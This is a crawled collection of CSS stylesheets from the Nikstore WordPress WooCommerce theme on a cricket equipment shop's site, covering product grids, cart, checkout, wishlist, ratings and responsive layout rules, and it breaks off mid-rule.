.fetured-style-new .producticons-sport a, .fetured-style-middol .producticons-sport a{
    color:#fff;
}
.fetured-style-new .trending-products-sport:hover .producticons-sport{
    top: 51.9%;
    bottom: auto;
}
.nikstore-list-product-style-three .nikstore-list-wc-style-two .tranding-style-product , .nikstore-list-product-style-three .nikstore-list-wc-style-two{
    padding: 0;
}
.nikstore-list-product-style-three .tranding-style-product{
    gap:13px;
}
.nikstore-list-product-style-three  .nikstore-list-wc-style-two .trending-products-sport .trending-product-sport-img{
    width: 40%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.nikstore-list-product-style-three .nikstore-list-wc-style-two .product-content{
    width: 60%;
}
.nikstore-list-product-style-three .nikstore-list-wc-style-two .trending-product-sport-img img{
    height: 140px;
}
.search-wrapper svg {

    background: #ffffff!important;
    border-radius: 50%!important;
}
.shop-category:hover .cat-grid-img img{
    transform: scale(1.05);
}
.shop-category .cat-grid-img img{
    transition: all 1s ease-out;
}
.nikstore-cat-style-three .cat-button:hover span{
        transition: padding 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
        padding-left:6px;
}
.nikstore-cat-grid-style-3{
    min-height:257px;
}
/*.nikstore-featured-style-one .producticons-sport{*/
/*    transition: all 1s ease-in-out;*/

/*}*/
.nikstore-featured-style-one .fetured-style-new:hover .producticons-sport{
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    transition-delay: 0s;
}
.nikstore-cat-style-four .cat-grid-img{
    margin-top: 0px;
}
.nikstore-cat-style-four .shop-category h5{
    margin-bottom: 6px;
}
.nikstore-cat-style-four .cat_main{
    padding-top: 24px;
}
.nikstore-product-icon-list-hvr-style8 .product-cateory{
    padding-top: 10px;
}
.top-main-carosol-style-eight .product-carosal-top-style{
    padding-left: 0px;
}
.nik-pstyle-8-title{
    overflow: hidden;
    text-overflow: ellipsis;
}
.custom-from-style-three .col-lg-3{
    z-index: 2 ;
    margin-top: -43px;
}
.custom-from-style-three  .col-lg-9 i{
    position: absolute;
    top: 19px;
    left: 10px;
    color: #717171;
}
.custom-from-style-three input[type="email"]{
    background-color: #F5F5F5!important;
    padding-left: 43px;
}
.custom-from-style-three  .wpcf7-submit{
    margin-left: -79px!important;
    background: #f0f8ff00!important;
    border-color: #ff000000!important;
    margin-bottom: 0!important;
    margin-top: 45px!important;

}
.custom-from-style-three  .wpcf7-submit i{
    color: #000;
}
ul#primary-menu li:last-child {
    border-right: none!important;
}
.nikstore-tab-style-eleven .padding-iso-pro-non-filter-content{
    margin-bottom: 36px;
}
.main_custom-from-style-three row{
    flex-wrap: nowrap!important;
}
.nik-pstyle-8-title a{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #1A1D3E;
}
.product-content-vs8{
    padding-top: 10px;
}
.nikstore-woo-product-style-nine .nikstore-product-icon-list-hvr-style9 > a:hover, .nikstore-woo-product-style-nine .nikstore-product-icon-list-hvr-style9 .quick-view-button > a:hover, .nikstore-woo-product-style-nine .nikstore-product-icon-list-hvr-style9 .woosc-compare-button> a:hover {
    background: #101010;
}
.recommend-product-grid-v6-feture-row .nikstore-woo-product-style-nine a{
    font-family: 'Inter';
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    color: rgba(255, 255, 255, 0.7);
}
.nikstore-product-style-eight .nikstore-product-icon-list-hvr-style8 > a:hover, .nikstore-product-carousel-style-eight  .nikstore-product-style-eight .nikstore-product-icon-list-hvr-style8 .quick-view-button > a:hover, .nikstore-product-carousel-style-eight  .nikstore-product-style-eight .nikstore-product-icon-list-hvr-style8 .woosc-compare-button> a:hover{
    background-color: #2D826A;
}
.custom-from-style-nine input[type="email"]{
    padding: 12px 15px!important;
    background: #ffffff44!important;
    border: 1px solid #ffffff!important;
    color: #ffffff!important;
}
.custom-from-style-nine input[type="email"]::placeholder{
    color: #ffffff!important;
}
.nikstore-hicon-content[type=button]{
    background: #fd604f00!important;
}
.nikstore-hicon-content[type=button]:hover{
    background: #fd604f00!important;
}
.nikstore--default--card--item:hover .product-img-vs5 img{
    transform: scale(1.1);
}
.trending-products-sport:hover .trending-product-sport-img img{
    transform: scale(1.1);
}
.nikstore-list-product-style-three .trending-product-sport-img a{
    border-radius: 18px;
}
.nikstore-tab-style-eleven .trending-cart-st1-btn a{
    position: absolute;
    top: -39px;
}

.nikstore-product-style-eight .nikstore-product-style-eight .nikstore-product-icon-list-hvr-style8 > a:hover{
    background-color: #D66534;
}
.stylish-shape-icon-text{
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
/*.nikstore-featured-style-one .fetured-style-new a{*/
/*    width:auto;*/
/*    width:auto;*/
/*}*/
/*.nikstore-featured-style-one .fetured-style-new img{*/
/*    height:228px;*/
/*}*/
/* ================= post blog End ==================== */

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/rasel.css?ver=1.3.1
body_size: 169
content:
.sell-pro-price {
    margin-bottom: 14px;
}
.trending-products-sport:hover {

}
.nikstore-list-product-style-one .trending-products-sport:hover {
    border: none;
}
.nikstore-list-product-style-one .trending-products-sport .product-content {
    text-align: left;
}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/css/nikstore-responsive.css?ver=1.3.1
body_size: 712
content:
/* Small devices (landscape phones, less than 768px) */
@media screen and (max-width: 767.98px) {
    .slider-style-2 {
        margin-bottom: 60px;
    }

    .nikstore-slider2 {
        margin-bottom: 30px;
    }

    .slider2-content h1 {
        font-size: 36px;
        line-height: 42px;
        margin-bottom: 20px;
    }

    .green-bg-btn a {
        padding: 10px 15px;
        font-size: 14px;
    }

    .slider2-content {
        padding-left: 30px;
        padding-right: 15px;
    }

    .slider2-img img {
        width: 100%;
        height: 100%;
    }

    .nikstore-slider2-small {
        height: 260px;
    }

    .banner-img img {
        width: 230px;
        height: 250px;
    }

    .timeline-content {
        margin-bottom: 32px;
    }

    .nikstore-timeline {
        margin-bottom: 30px;
    }

    .winter-spring-content {
        margin-bottom: 30px;
    }


}


/*  Medium devices (tablets, less than 992px) */
@media screen and (min-width: 768px) and (max-width: 991.98px) {
    .slider-style-2 {
        margin-bottom: 60px;
    }

    .nikstore-slider2 {
        margin-bottom: 30px;
    }

    .slider2-content h1 {
        font-size: 36px;
        line-height: 42px;
        margin-bottom: 20px;
    }

    .green-bg-btn a {
        padding: 10px 15px;
        font-size: 14px;
    }

    .slider2-content {
        padding-left: 30px;
        padding-right: 15px;
    }

    .timeline-content {
        margin-bottom: 32px;
    }

    .nikstore-timeline {
        margin-bottom: 30px;
    }

    .nikstore-slider2-small {
        height: 130px;
    }

    .banner-img img {
        width: 100px;
        height: auto;
    }

    .slider2-img img {
        width: 100%;
        height: auto;
    }

    .banner-cat h3 {
        font-size: 20px;
        margin-bottom: 10px;
    }

    .banner-cat {
        margin-left: 25px;
    }


}


/* Large devices (desktops, less than 1200px) */
@media screen and (min-width: 992px) and (max-width: 1199.98px) {

    .slider2-img img {
        width: 100%;
        height: 100%;
    }

    .nikstore-slider2-small {
        height: 181px;
    }

    .banner-img img {
        width: 150px;
        height: auto;
    }

    .banner-cat {
        margin-left: 30px;
    }

    .single-special-content h2 {
        margin-top: 15px;
    }


}

@media (min-width: 991px) {
    .comment-reply {
        text-align: right;
    }

    .dm_comment_item .depth-2 {
        margin-left: 78px
    }

    .dm_comment_item .depth-3 {
        margin-left: 157px
    }

    .dm_comment_item .depth-4 {
        margin-left: 238px
    }

    .dm_comment_item .depth-5 {
        margin-left: 315px
    }

    .dm_comment_item .depth-6 {
        margin-left: 392px
    }

    .dm_comment_item .depth-7 {
        margin-left: 474px
    }

    .dm_comment_item .depth-8 {
        margin-left: 557px
    }

    .dm_comment_item .depth-9 {
        margin-left: 640px
    }

    .dm_comment_item .depth-10 {
        margin-left: 720px
    }
}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/woocommerce.css?ver=6.9
body_size: 29250
content:
/*
Theme Name: Nikstore

WooCommerce styles override
*/


/**
 * WooCommerce color variables
 */


/**
 * Imports
 */


/**
 * Shop tables
 */


/**
 * Shop tables
 */

table.shop_table_responsive thead {
    display: none;
}

table.shop_table_responsive tr td {
    clear: both;
}

table.shop_table_responsive tr td.product-remove a {
    text-align: left;
}

table.shop_table_responsive tr td.product-remove:before {
    display: none;
}

table.shop_table_responsive tr td.actions:before,
table.shop_table_responsive tr td.download-actions:before {
    display: none;
}

table.shop_table_responsive tr td.download-actions .button {
    display: block;
    text-align: center;
}

table.shop_table_responsive tr th,
table.shop_table_responsive tr td {
    border: none;
}

table th {
    font-family: var(--alt-font-family);
}

.woocommerce table.wishlist_table thead th,
.wishlist_table tr td {
    border-top: 0;
    border-left: 0;
    border-right: 0;
    background: transparent;
    font-size: 16px;
}

.wishlist_table tr td.product-name {
    font-weight: 400;
    font-size: 16px;
}

.woocommerce .wishlist-title {
    margin-top: 30px;
}

.yith_wcwl_wishlist_footer {
    width: 100%;
    float: left;
    margin-bottom: 40px;
}

.woocommerce .wishlist-title h2 {
    text-transform: capitalize;
}

table.wishlist_table tbody td {
    text-align: left;
}

table.wishlist_table tbody td.product-add-to-cart {
    text-align: right;
}

table.wishlist_table tr:nth-child(even) {
    background: transparent !important;
}

table.wishlist_table {
    border: none !important;
}

.remove_from_wishlist {
    width: 20px;
    height: 20px;
    background: rgb(255 0 0 / 10%);
    display: inline-block;
    line-height: 20px;
    color: #ff0000;
    text-align: center;
}

.wishlist_table .product-add-to-cart a {
    text-align: center;
    font-weight: 600;
    text-decoration: none;
    color: var(--main-color);
    display: inline-flex !important;
    align-items: center;
}

.wishlist_table .product-add-to-cart a i {
    padding-right: 8px;
}

@media screen and (min-width: 48em) {
    table.shop_table_responsive thead {
        display: table-header-group;
    }
    table.shop_table_responsive tbody th {
        display: table-cell;
    }
    table.shop_table_responsive tr th,
    table.shop_table_responsive tr td {
        text-align: left;
    }
    table.shop_table_responsive tr td {
        display: table-cell;
    }
    table.shop_table_responsive tr td:before {
        display: none;
    }
}


/**
 * Products
 */


/**
 * Products
 */

ul.products {
    margin: 0;
    padding: 0;
}

ul.products li.product {
    list-style: none;
    position: relative;
    margin-bottom: 2em;
}

ul.products li.product .woocommerce-loop-product__title {
    font-size: 1rem;
}

ul.products li.product img {
    display: block;
}

ul.products li.product .button {
    display: block;
}

@media screen and (min-width: 48em) {
    ul.products li.product {
        width: 30.7966666667%;
        float: left;
        margin-right: 3.8%;
    }
    ul.products li.product.first {
        clear: both;
    }
    ul.products li.product.last {
        margin-right: 0;
    }
    .columns-1 ul.products li.product {
        float: none;
        width: 100%;
    }
    .columns-2 ul.products li.product {
        width: 48.1%;
    }
    .columns-3 ul.products li.product {
        width: 30.7966666667%;
    }
    .columns-4 ul.products li.product {
        width: 22.15%;
    }
    .columns-5 ul.products li.product {
        width: 16.96%;
    }
    .columns-6 ul.products li.product {
        width: 13.4933333333%;
    }
}


/**
 * Single product
 */


/**
 * Single Product
 */

.single-product div.product {
    position: relative;
}

.single-product div.product .woocommerce-product-gallery {
    position: relative;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: 2em;
    right: 2em;
    z-index: 99;
    width: auto;
    height: auto;
    font-size: 0;
    -webkit-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
    -webkit-transition: opacity .3s, background .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
    transition: opacity .3s, background .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
    -o-transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
    opacity: 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:after {
    content: "\EC5F";
    font-family: remixicon;
    font-size: 20px;
    right: 16px;
    position: absolute;
    top: 15px;
}

.single-product div.product .woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger {
    opacity: 1;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

.woocommerce-product-gallery__image,
.woocommerce-product-gallery__image img {
    cursor: move;
    cursor: grab;
    cursor: -webkit-grab;
    border-radius: 4px;
}
.product-thumbnails img{
    border-radius: 4px;
}
.woocommerce-product-gallery__trigger img {
    display: none;
    opacity: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
    padding: 0;
    margin: 0 -7.5px;
    display: flex;
    flex-wrap: wrap;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    cursor: pointer;
    float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
    width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
    opacity: .5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
    opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
    opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
    clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 30.7966666667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
    clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%;
    padding: 7.5px;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
    margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
    clear: both;
}

.stock:empty:before {
    display: none;
}

.stock.in-stock {
    color: #0f834d;
}

.stock.out-of-stock {
    color: #e2401c;
}

.pivoo-cart {
    padding: 33px 0;
}

.nikstore-woo-coupon {
    margin-top: 30px;
    margin-bottom: 30px;
}

.nikstore-woo-coupon h3 {
    font-size: 18px;
    line-height: 1.4;
}

.xpc-coupon-flex {
    display: flex;
    max-width: 450px;
}

.xpc-coupon-flex input {
    margin-bottom: 0;
}

.product-remove-cart {
    display: flex;
    align-items: center;
    color: var(--alt-text-color);
    font-size: 14px;
    line-height: 21px;
    margin-top: 5px;
}

.product-remove-cart a {
    color: var(--alt-text-color);
}



.product-remove-cart a i {
    vertical-align: middle;
}

.cart_item .product-name a {
    font-size: 16px;
    font-weight: 600;
    color: #1a1d3e;
}

.cart_item .product-subtotal span {
    font-size: 16px;
    font-weight: 600;
    margin-top: 10px;
    display: inline-block;
}
.woocommerce-cart-form__cart-item .product-subtotal span {
    margin-top: 0;
}

.pivoo-cart-unit-price {
    font-size: 16px;
    margin: 0;
    color: var(--main-color);
    font-weight: 600;
    line-height: 1.4;
}

.woolentor-notification-content {
    border-radius: 0;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
}

.cart-collaterals .cart_totals {
    background: var(--light-color);
    padding: 30px;
    margin-top: 42px;
}

.cart-collaterals .cart_totals th {
    font-weight: 400;
}

.cart-collaterals .cart_totals h2,
.cart-collaterals h3 {
    margin: 0;
    font-size: 19px;
    line-height: 28px;
    text-transform: capitalize;
}

.cart-collaterals h3 {
    margin-bottom: 10px;
}

.wc-proceed-to-checkout a {
    background: var(--main-color);
    width: 100%;
    display: block;
    text-align: center;
    padding: 12px 15px;
    color: #ffffff;
    border-radius: 4px;
}

.wc-proceed-to-checkout a:hover {
    color: #ffffff;
}

.woocommerce-cart-form .coupon {
    position: relative;
}

.woocommerce-cart-form .coupon button.button {
    position: absolute;
    right: 0;
    height: 38px;
    line-height: 30px;
    padding: 0 12px;
}

.woocommerce-privacy-policy-text p {
    font-size: 14px;
    line-height: 24px;
}

.woocommerce-products-header__title {
    margin: 0;
    font-size: 1.7rem;
    line-height: 1.25;
    font-weight: 700;
}

.nikstore-woo-archive-main {
    padding: 40px 0;
}

.pivoo-product-filter .woocommerce-ordering {
    float: right;
}

#nikstoreCatCanvas {
    width: 300px;
}

.pivoo-product-filter,
.pivoo-total-product-count {
    margin-top: 0px;
    margin-bottom:0;
}
.nikstore__product-view-style-tab-content {
    padding-top: 40px;
}
.woocommerce-mini-cart {
    list-style: none;
}
.woocommerce-mini-cart.cart_list.product_list_widget{
    max-height: 650px;
    overflow-y:auto;
    overflow-x:hidden;
}

.pivoo-mini-cart-p-item {
    font-size: 16px;
    line-height: 24px;
    align-items: center;
}

.pivoo-mini-cart-p-item img {
    max-width: 100px !important;
    margin-right: 10px;
}

.mini-p-name {
    width: 100%;
    display: block;
}

.min-title-block .quantity {
    font-size: 14px;
    opacity: .5;
}

.woocommerce-mini-cart-item.mini_cart_item {
    padding: 10px 0;
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 0px;
    margin-left: 6px;
    transition: .5s opacity ease, .5s -webkit-transform ease;
}

.woocommerce-mini-cart-item.mini_cart_item img {
    max-width: 80px;
}

.nikstore-min-cart-content {
    padding: 0 15px;
    line-height: 20px;
}

.nikstore-min-cart-content h4 {
    font-weight: 600;
    font-size: 18px;
    margin: 0;
    text-align: left;
    line-height: 1.4;
}

.mini-cart-bottom-set p.total {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
    font-size: 18px;
}

.mini-cart-bottom-set p.total .amount {
    font-weight: bold;
    color: var(--main-color)
}

.min-cart-quantity {
    line-height: 20px;
}

.min-cart-quantity .amount {
    color: var(--main-color);
}

.mini-cart-bottom-set {
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 30px;
    border-top: 1px solid #ccc;
    padding-top: 20px;
}

.woocommerce-mini-cart-item.mini_cart_item:last-child {
    border-bottom: none;
}

.mini-p-image img {
    border-radius: 50%;
}

.remove.remove_from_cart_button {
    position: absolute;
    background: var(--main-color);
    width: 18px;
    height: 18px;
    text-align: center;
    border-radius: 50%;
    line-height: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 14px;
    color: #fffdf9;
    top: 8px;
    left: -4px;
}

.woocommerce-mini-cart__buttons.buttons {
    display: flex;
    margin: 0 -7.5px;
}

.woocommerce-mini-cart__buttons.buttons .button.wc-forward {
    background: #f9f5f5;
    padding: 8px 15px;
    margin: 7.5px;
    color: #373833;
    display: inline-block;
    width: 100%;
    text-align: center;
    border: 1px solid;
    font-family: var(--alt-font-family);
    text-transform: capitalize;
    border-radius: 4px;
}
.nikstore-min-cart-image-box img{
    border-radius: 4px !important;
}
.nikstore-product-list-style{
    border: 1px solid #E7E7E7;
    border-radius: 8px;
    padding: 24px;
    margin-bottom: 30px;
}
.nikstore-product-list-style img{
    border-radius: 6px;
}
.nikstore-product-list-style .product-title h4,
.nikstore-product-list-style .product-title h4 a{
    color: #041E42;
}
.nikstore_product_wishlist_button_liststl{
    display: inline-flex;
    flex-direction: row-reverse;
    width: auto;
    gap: 5px;
    justify-content: center;
    border-radius: 4px;
    color:#041E42;
    font-size:14px;
}
.nikstore_product_wishlist_button_liststl:before,
.nik-list-wsh-com-bpx a,
.nik-list-wsh-com-bpx a span,
.nick-compare-txt{
    color:#041E42;
    font-size:14px;
    transition: all .3s;
}
.nikstore-product-list-style .woosc-compare-button {
    position: relative;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size:14px;
}
.nik-list-wsh-com-bpx ul{
    margin: 0;
    padding: 0;
    list-style: none;
    gap: 15px;
    line-height: 1;
    justify-content: space-between;
}
.list-style-one-cart a{
    border: #FF7246;
    background: #FF7246;
    width: 100%;
    display: block;
    text-align: center;
    border-radius: 6px;
    color: #fff !important;
    padding: 12px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.nikstore-product-list-style .sell-pro-price {
    margin-bottom: 0;
    text-align: center;
}
.woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward {
    background: var(--main-color);
    color: #ffe1ed;
}

.pivoo-ms-cart-title {
    margin: 0 0 20px;
    font-size: 19px;
    line-height: 1.5;
}

.woocommerce-mini-cart__empty-message {
    text-align: left;
    font-size: 18px;
}


/**
 * Checkout
 */


/**
 * Checkout
 */

.pivoo-ck-review {
    background: var(--light-color);
    padding: 30px;
}

.checkout h3 {
    font-size: 24px;
    line-height: 32px;
    margin: 0 0 20px 0;
}

.woocommerce-form-coupon-toggle {
    margin-bottom: 20px;
    margin-top: 10px;
    width: 100%;
    display: block;
    float: left;
}

.woocommerce-checkout form.checkout .form-row {
    margin: 0 0 24px;
}

.woocommerce-checkout form.checkout input {
    margin: 0 !important;
}

.form-row.place-order {
    margin-top: 20px;
}

.checkout_coupon.woocommerce-form-coupon {
    background: var(--light-color);
    padding: 10px 15px;
    overflow: hidden;
    margin-bottom: 30px;
}

.checkout_coupon.woocommerce-form-coupon p {
    margin-bottom: 1rem;
    font-size: 1rem
}

.checkout_coupon.woocommerce-form-coupon .input-text {
    background: #fff;
    border-color: #fff;
}

.checkout_coupon.woocommerce-form-coupon .form-row.form-row-first {
    width: 50%;
    float: left;
}
.nik-pr-style-sttw-main .product-seller-info{
    margin-left: 5px;
    display: inline-block;
    font-weight: 400;
    font-size: 14px;
    color: #717171;
}
.nik-pr-style-sttw-main .product-seller-info span,
.nik-pr-style-sttw-main .product-seller-info a,
.nik-pr-style-sttw-main .nikstore-dsl-label,
.nik-pr-style-sttw-main .product-cateory
{
    font-weight: 400;
    font-size: 14px;
    color: #717171;
    text-transform: lowercase;
}
.nik-pr-style-sttw-main .nikstore-dsl-label,
.nik-pr-style-ele-main .nikstore-dsl-label{
    opacity:.7
}
.nik-pr-style-ele-main .product-seller-info span,
.nik-pr-style-ele-main .product-seller-info a{
    font-weight: 400;
    font-size: 14px;
    color: #666666;
    text-transform: lowercase;
}
@media screen and (min-width: 768px) {
    .nik-list-styl-content-part{
        border-right:1px solid #E7E7E7;
    }
    .checkout_coupon.woocommerce-form-coupon {
        padding: 20px 30px 10px 30px;
    }
    .yith-wcwl-add-to-wishlist {
        margin-top: 0;
    }
    .col2-set .form-row-first {
        float: left;
        margin-right: 3.8%;
    }
    .col2-set .form-row-last {
        float: right;
        margin-right: 0;
    }
    .col2-set .form-row-first,
    .col2-set .form-row-last {
        width: 48.1%;
    }
}


/**
 * General WooCommerce components
 */


/**
 * Header cart
 */

.site-header-cart {
    position: relative;
    margin: 0;
    padding: 0;
    content: "";
    display: table;
    table-layout: fixed;
}

.site-header-cart .cart-contents {
    text-decoration: none;
}

.site-header-cart .widget_shopping_cart {
    display: none;
}

.site-header-cart .product_list_widget {
    margin: 0;
    padding: 0;
}

.woocommerce .pivoo-star-rating,
.woocommerce .pivoo-rating-box {
    display: none;
    opacity: 0;
}


/**
 * Star rating
 */

.star-rating {
    overflow: hidden;
    position: relative;
    height: 1.618em;
    line-height: 1.618;
    font-size: 1em;
    width: 5.3em;
    font-weight: 400;
}

.star-rating:before {
    content: "\53\53\53\53\53";
    opacity: .25;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    font-family: 'star';
}

.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
    color: var(--main-color);
}

p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none;
    margin-right: 1px;
    font-weight: 400;
}

p.stars a:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: "star";
    content: "\53";
    color: #404040;
    text-indent: 0;
    opacity: .25;
}

.star-rating span:before {
    font-family: "star";
}

p.stars a:hover~a:before {
    content: "\53";
    color: #404040;
    opacity: .25;
}

p.stars:hover a:before {
    content: "\53";
    color: var(--main-color);
    opacity: 1;
}

p.stars.selected a.active:before {
    content: "\53";
    color: var(--main-color);
    opacity: 1;
}

p.stars.selected a.active~a:before {
    content: "\53";
    color: #404040;
    opacity: .25;
}

p.stars.selected a:not(.active):before {
    content: "\53";
    color: var(--main-color);
    opacity: 1;
}


/**
 * Tabs
 */

.woocommerce-tabs ul.tabs {
    list-style: none;
    margin: 0 0 0 -15px;
    padding: 0;
    text-align: left;
}

.woocommerce-tabs ul.tabs li {
    display: block;
    margin: 0;
    position: relative;
    float: left;
    padding-right: 15px;
    padding-left: 15px;
}

.woocommerce-tabs ul.tabs li a {
    padding: 0 0 5px 0;
    display: block;
    font-size: 16px;
    line-height: 28px;
    color: #26211D;
    font-weight: 400;
    border-bottom: 2px solid transparent;
    outline: none;
}

.woocommerce-tabs ul.tabs li.active a {
    color: var(--main-color);
}

.woocommerce-tabs .panel h2:first-of-type {
    margin-bottom: 1em;
}

.woocommerce-tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li a:focus {
    outline: none;
}


/**
 * Password strength meter
 */

.woocommerce-password-strength {
    text-align: right;
}

.woocommerce-password-strength.strong {
    color: #0f834d;
}

.woocommerce-password-strength.short {
    color: #e2401c;
}

.woocommerce-password-strength.bad {
    color: #e2401c;
}

.woocommerce-password-strength.good {
    color: #3D9CD2;
}


/**
 * Forms
 */

.form-row.woocommerce-validated input.input-text {
    box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
    box-shadow: inset 2px 0 0 #e2401c;
}

.required {
    color: red;
}


/**
 * Notices
 */

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
    background-color: rgb(250 111 46 / 8%);
    clear: both;
    color: var(--main-color);
    padding: 20px 20px;
    font-size: 16px;
    width: 100%;
    display: block;
    margin: 8px 0;
}

.woocommerce-message a {
    float: right;
    background: var(--main-color);
    color: #ffffff;
    text-align: center;
    padding: 9px 24px;
}

.woocommerce-message a:hover,
.woocommerce-message a:focus {
    color: #ffffff;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
    background-color: rgb(250 109 45 / 8%);
}

.woocommerce-error {
    background-color: rgb(250 109 45 / 8%);
    list-style: none;
}

.pivoo-woo-my-account {
    margin-top: 50px;
    margin-bottom: 50px;
}

.demo_store {
    position: fixed;
    left: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    padding: 1em;
    background-color: #3D9CD2;
    z-index: 9999;
}

@media screen and (min-width: 48em) {
    /**
     * Header cart
     */
    .site-header-cart .widget_shopping_cart {
        position: absolute;
        top: 100%;
        width: 100%;
        z-index: 999999;
        left: -999em;
        display: block;
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    }
    .site-header-cart:hover .widget_shopping_cart,
    .site-header-cart.focus .widget_shopping_cart {
        left: 0;
        display: block;
    }
}


/**
 * WooCommerce widgets
 */


/**
 * WooCommerce Price Filter
 */

.widget_price_filter .price_slider {
    margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
}

.widget_price_filter .price_slider_amount .button {
    float: left;
}

.widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    cursor: ew-resize;
    outline: none;
    background: var(--main-color);
    box-sizing: border-box;
    margin-top: -.25em;
    opacity: 1;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
    box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background: var(--main-color);
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
    height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    height: 100%;
}


/** pivoo Custom Css **/

.pivoo-product-sale-tag {
    left: 16px;
    top: 12px;
    flex-direction: column;
    flex-wrap: nowrap;
    max-width: 12%;
    transition: opacity .3s ease;
    z-index: 9;
    position: absolute;
    border-radius: 4px;
}

.pivoo-single-thumbs .pivoo-product-sale-tag {
    left: 40px;
}



.pivoo-product-sale-tag span.onsale {
    color: #373833;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    background: #FFDD33;
    border-radius: 4px;
    padding: 5px 12px;
    text-align: center;
    margin: 4px 0;
}

span.pivoo-new-tag {
    color: #fff;
    display: inline-block;
